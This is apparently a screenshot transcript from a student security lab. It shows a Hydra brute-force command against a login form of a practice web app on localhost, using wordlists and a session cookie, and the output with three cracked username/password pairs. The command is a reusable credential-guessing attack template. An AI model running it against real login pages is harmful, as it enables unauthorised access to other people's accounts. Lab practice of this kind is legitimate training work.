 ~ ~ ~/Desktop/Cripto/Lab2 +
~/Desktop/Cripto/Lab2 (1.506s)
hydra -L usernames.txt -P passwords.txt \
"http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=submit:F=Username and/or passw
ord incorrect.:H=Cookie:security=low; PHPSESSID=0af1816f2dda691858f2541b07a98012" -I
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-13 19:13:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=submit:F=Usern
ame and/or password incorrect.:H=Cookie:security=low; PHPSESSID=0af1816f2dda691858f2541b07a98012
[4280][http-get-form] host: localhost   login: admin   password: password
[4280][http-get-form] host: localhost   login: pablo   password: letmein
[4280][http-get-form] host: localhost   login: gordonb   password: abc123
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-13 19:13:14
~/Desktop/Cripto/Lab2